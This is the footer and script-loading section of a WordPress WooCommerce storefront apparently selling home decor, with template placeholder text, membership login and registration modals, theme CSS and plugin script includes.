							<div id="konsept_core_icon-6" class="widget widget_konsept_core_icon" data-area="footer_bottom_area_column_2"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal"  >
	        <span class="qodef-icon-font-awesome fab fa-cc-visa qodef-icon qodef-e" style="color: #000000" ></span>    </span></div><div id="konsept_core_icon-10" class="widget widget_konsept_core_icon" data-area="footer_bottom_area_column_2"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal"  style="margin: 0 5px 0 5px">
	        <span class="qodef-icon-font-awesome fab fa-cc-mastercard qodef-icon qodef-e" style="color: #000000" ></span>    </span></div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-icon">
      
                <svg xmlns="http://www.w3.org/2000/svg" width="10.749" height="19.997" viewBox="23.25 0 10.749 19.997"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M33.232 19.181l-9.215-9.215L33.232.75"/><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M33.232 19.181l-9.215-9.215L33.232.75"/></svg>    </span>
</a>	<div id="qodef-side-area" >
		<a href="javascript:void(0)" id="qodef-side-area-close" class="qodef-opener-icon qodef-m qodef-source--svg-path"  >
	<span class="qodef-m-icon qodef--open">
			</span>
		</a>		<div id="qodef-side-area-inner">
			<div id="media_image-6" class="widget widget_media_image" data-area="side-area"><a href="https://qodeinteractive.com/"><img loading="lazy" class="image " src="https://konsept.qodeinteractive.com/wp-content/uploads/2020/06/logo-sidearea.png" alt="s" width="165" height="58" decoding="async" /></a></div><div id="konsept_core_separator-15" class="widget widget_konsept_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-bottom: 15px"></div>
</div></div><div id="text-13" class="widget widget_text" data-area="side-area">			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labo.</p>
</div>
		</div><div id="konsept_core_separator-16" class="widget widget_konsept_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 17px"></div>
</div></div><div id="text-15" class="widget widget_text" data-area="side-area">			<div class="textwidget"><div class="qodef-shortcode qodef-m  qodef-image-gallery qodef-swiper-has-bullets   qodef-grid qodef-layout--columns  qodef-gutter--tiny qodef-col-num--3  qodef-responsive--predefined">
    <div class="qodef-grid-inner clear">
		<div class="qodef-e qodef-image-wrapper qodef-grid-item">
				</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
				</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
				</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
				</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
				</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
				</div>    </div>
</div>
</div>
		</div><div id="konsept_core_separator-19" class="widget widget_konsept_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 20px"></div>
</div></div><div id="text-14" class="widget widget_text" data-area="side-area"><h4 class="qodef-widget-title">Contact</h4>			<div class="textwidget"><p><a href="tel:+1123456789">+112 345 6789</a><br />
<a href="https://www.google.com/maps/search/1316+Abbot+Kinney+Blvd.+Copenhagen+CA+90291/@34.9860999,-100.5448383,4z?hl" target="_blank" rel="noopener">1316 Abbot Kinney Blvd.</a><br />
<a href="https://www.google.com/maps/search/1316+Abbot+Kinney+Blvd.+Copenhagen+CA+90291/@34.9860999,-100.5448383,4z?hl" target="_blank" rel="noopener">Copenhagen CA 90291</a></p>
</div>
		</div><div id="konsept_core_social_icons_group-3" class="widget widget_konsept_core_social_icons_group" data-area="side-area">            <div class="qodef-social-icons-group">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >
			<a itemprop="url" href="https://www.facebook.com/QodeInteractive/" target="_blank">
                    <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>
                    <span class="qodef-icon-font-awesome fab fa-facebook qodef-icon qodef-e" style="" ></span>            </a>
	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >
			<a itemprop="url" href="https://www.instagram.com/qodeinteractive/" target="_blank">
                    <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>
                    <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="" ></span>            </a>
	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >
			<a itemprop="url" href="https://twitter.com/QodeInteractive" target="_blank">
                    <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>
                    <span class="qodef-icon-font-awesome fab fa-twitter qodef-icon qodef-e" style="" ></span>            </a>
	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >
			<a itemprop="url" href="https://www.youtube.com/QodeInteractiveVideos" target="_blank">
                    <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>
                    <span class="qodef-icon-font-awesome fab fa-youtube qodef-icon qodef-e" style="" ></span>            </a>
	</span>            </div>
		</div>		</div>
	</div>
			<div class="qodef-woo-side-area-cart-content-holder">
				    <div class="qodef-m-content">
        <p class="qodef-m-posts-not-found qodef-grid-item">No products in the cart.</p><a class="qodef-m-close" href="#">
	<span class="qodef-m-close-icon"><span class="qodef-icon-elegant-icons icon_close" ></span></span>
</a>    </div>
			</div>
		<div id="qodef-membership-login-modal">
	<div class="qodef-membership-login-modal-overlay"></div>
	<div class="qodef-membership-login-modal-content">
		<ul class="qodef-membership-login-modal-navigation qodef-m">
				<li class="qodef-m-navigation-item qodef-e qodef--login">
		<a class="qodef-e-link" href="#qodef-membership-login-modal-part">
			<span class="qodef-e-label">Login</span>
		</a>
	</li>
	<li class="qodef-m-navigation-item qodef-e qodef--register">
		<a class="qodef-e-link" href="#qodef-membership-register-modal-part">
			<span class="qodef-e-label">Register</span>
		</a>
	</li>
	<li class="qodef-m-navigation-item qodef-e qodef--reset-password">
		<a class="qodef-e-link" href="#qodef-membership-reset-password-modal-part">
			<span class="qodef-e-label">Reset Password</span>
		</a>
	</li>
		</ul>
		<form id="qodef-membership-login-modal-part" class="qodef-m" method="GET">
	<div class="qodef-m-fields">
		<input type="text" class="qodef-m-user-name" name="user_name" placeholder="Username" value="" required pattern=".{3,}" autocomplete="username"/>
		<input type="password" class="qodef-m-user-password" name="user_password" placeholder="Password" required autocomplete="current-password" />
	</div>
	<div class="qodef-m-links">
		<div class="qodef-m-links-remember-me">
			<input type="checkbox" id="qodef-m-links-remember" class="qodef-m-links-remember" name="remember" value="forever" />
			<label for="qodef-m-links-remember" class="qodef-m-links-remember-label">Remember me</label>
		</div>

	</div>
	<div class="qodef-m-action">
        <a class="qodef-shortcode qodef-m qodef-m-links-reset-password qodef-button qodef-layout--textual  qodef-html--link" href="#" target="_self"  >	<span class="qodef-m-text">Lost Your password?</span></a>		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--outlined  "  >	<span class="qodef-btn-text">Login</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >	        <span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>    </span>	</div>
	<div class="qodef-m-response"></div><input type="hidden" class="qodef-m-request-type" name="request_type" value="login" />
<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://miyabihomedecor.com/user-dashboard/"/>
<input type="hidden" id="konsept-membership-ajax-login-nonce" name="konsept-membership-ajax-login-nonce" value="6044325ecb" /><input type="hidden" name="_wp_http_referer" value="/" /></form><form id="qodef-membership-register-modal-part" class="qodef-m" method="POST">
	<div class="qodef-m-fields">
		<input type="text" class="qodef-m-user-name" name="user_name" placeholder="User Name *" value="" required pattern=".{3,}" autocomplete="username"/>
		<input type="email" class="qodef-m-user-email" name="user_email" placeholder="Email *" value="" required autocomplete="email"/>
		<input type="password" class="qodef-m-user-password" name="user_password" placeholder="Password *" required pattern=".{5,}" autocomplete="new-password"/>
		<input type="password" class="qodef-m-user-confirm-password" name="user_confirm_password" placeholder="Repeat Password *" required pattern=".{5,}" autocomplete="new-password"/>
	</div>
	
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Register</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >	        <span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>    </span>	</div>
	<div class="qodef-m-response"></div>	<input type="hidden" class="qodef-m-request-type" name="request_type" value="register" />
<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://miyabihomedecor.com/user-dashboard/"/>
<input type="hidden" id="konsept-membership-ajax-register-nonce" name="konsept-membership-ajax-register-nonce" value="a578d7a5df" /><input type="hidden" name="_wp_http_referer" value="/" /></form><form id="qodef-membership-reset-password-modal-part" class="qodef-m" method="POST">
	<div class="qodef-m-fields">
		<label>Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</label>
		<input type="text" class="qodef-m-user-login" name="user_login" placeholder="User name or email" value="" required />
	</div>
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Reset Password</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >	        <span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>    </span>	</div>
	<div class="qodef-m-response"></div>	<input type="hidden" class="qodef-m-request-type" name="request_type" value="reset-password" />
<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://miyabihomedecor.com/user-dashboard/"/>
<input type="hidden" id="konsept-membership-ajax-reset-password-nonce" name="konsept-membership-ajax-reset-password-nonce" value="76f682b804" /><input type="hidden" name="_wp_http_referer" value="/" /></form>	</div>
</div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/konsept/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="https://fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://miyabihomedecor.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		.tparrows:before{display:none}.tparrows{display:flex; background:none; align-items:center; justify-content:center; color:#1d1d1d}.tparrows.rs-touchhover{background:none}.tp-rightarrow svg{transform:scaleX(-1)}.tparrows svg path{stroke-width:.8px}.tparrows svg path:nth-child(1){stroke-dasharray:40; stroke-dashoffset:40; transform:scaleY(-1); transform-origin:center; transition:0.6s cubic-bezier(0.49,0.48,1,1)}.tparrows svg path:nth-child(2){stroke-dasharray:40; stroke-dashoffset:0; transition:0.6s 0.3s cubic-bezier(0.49,0.64,1,1)}.tparrows.rs-touchhover svg path:nth-child(1){stroke-dashoffset:0; transition:0.6s 0.3s cubic-bezier(0.49,0.64,1,1)}.tparrows.rs-touchhover svg path:nth-child(2){stroke-dashoffset:40; transition:0.6s cubic-bezier(0.49,0.48,1,1)}#rev_slider_3_1_wrapper .hesperiden.tp-bullets{}#rev_slider_3_1_wrapper .hesperiden.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box;  border-radius:8px}#rev_slider_3_1_wrapper .hesperiden .tp-bullet{width:12px;height:12px;position:absolute;background:#999999;   background:-moz-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-webkit-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-o-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-ms-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:linear-gradient(to bottom,#999999 0%,#e1e1e1 100%);   filter:progid:dximagetransform.microsoft.gradient(   startcolorstr='#999999',endcolorstr='#e1e1e1',gradienttype=0 ); border:3px solid #e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_3_1_wrapper .hesperiden .tp-bullet.rs-touchhover,#rev_slider_3_1_wrapper .hesperiden .tp-bullet.selected{background:#666666}#rev_slider_3_1_wrapper .hesperiden .tp-bullet-image{}#rev_slider_3_1_wrapper .hesperiden .tp-bullet-title{}
		#rev_slider_3_1_wrapper rs-loader.spinner3 div{background-color:#333333 !important}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/miyabihomedecor.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="qi-blocks-main-js-extra">
/* <![CDATA[ */
var qiBlocks = {"vars":{"arrowLeftIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","arrowRightIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","closeIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","viewCartText":"View Cart"}};
//# sourceURL=qi-blocks-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/qi-blocks/assets/dist/main.js?ver=1.4.7" id="qi-blocks-main-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/modernizr/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/tweenmax/tweenmax.min.js?ver=6.9" id="tweenmax-js"></script>
<script type="text/javascript" id="konsept-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"topAreaHeight":0,"restUrl":"https://miyabihomedecor.com/wp-json/","restNonce":"89ea2562bb","wishlistRestRoute":"konsept/v1/wishlist","loginModalRestRoute":"konsept/v1/login-modal","loginModalGetRestRoute":"konsept/v1/login-modal-get","paginationRestRoute":"konsept/v1/get-posts","wishlistDropdownRestRoute":"konsept/v1/wishlistdropdown","headerHeight":210,"mobileHeaderHeight":70}};
//# sourceURL=konsept-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/themes/konsept/assets/js/main.min.js?ver=6.9" id="konsept-main-js-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/js/konsept-core.min.js?ver=6.9" id="konsept-core-script-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="konsept-membership-script-js-extra">
/* <![CDATA[ */
var konseptMembershipGlobal = [];
//# sourceURL=konsept-membership-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-membership/assets/js/konsept-membership.min.js?ver=6.9" id="konsept-membership-script-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/themes/konsept/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
